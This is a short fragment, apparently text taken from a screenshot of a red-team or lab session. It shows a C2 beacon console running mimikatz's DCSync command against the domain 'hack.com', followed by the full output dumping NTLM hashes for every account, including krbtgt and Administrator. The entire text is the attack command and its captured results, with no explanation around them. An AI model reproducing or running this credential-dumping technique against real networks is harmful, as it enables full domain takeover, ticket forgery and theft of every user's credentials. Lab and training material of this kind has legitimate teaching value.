 beacon> mimikatz lsadump::dcsync /domain:hack.com /all /csv
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:hack.com /all /csv command
[+] host called home, sent: 706121 bytes
[+] received output:
[DC] 'hack.com' will be the domain
[DC] 'DC.hack.com' will be the DC server
[DC] Exporting domain 'hack.com'
502 krbtgt 72cbbe2460ec03e4fcf3ef858e14fd11 514
1104 wanli 570a9a65db8fba761c1008a51d4c95ab 66048
1107 khack 570a9a65db8fba761c1008a51d4c95ab 512
1109 ls e45a314c664d40a227f9540121d1a29d 66048
1110 WIN10$ a79dd609f06ca24a3ba6eb6dc233db96 4096
1106 zs 570a9a65db8fba761c1008a51d4c95ab 66048
1105 WANLI-PC$ 09c9084814e0ae62fbdb9efe12099cda 4096
1111 2012-1$ e053d1489e4a2427ea97ad7af25a03de 4096
1108 PC-WEB$ 2df513506a6286526972080e713125e1 4096
1112 2012-2$ 5f5be6b93677e377eb6ef77a61a016b7 4096
1001 DC$ 22ac75d3307297a71c99da8c88b39ffc 532480
500 Administrator 5143e7a41f1731bf919c7c5d5608dc37 512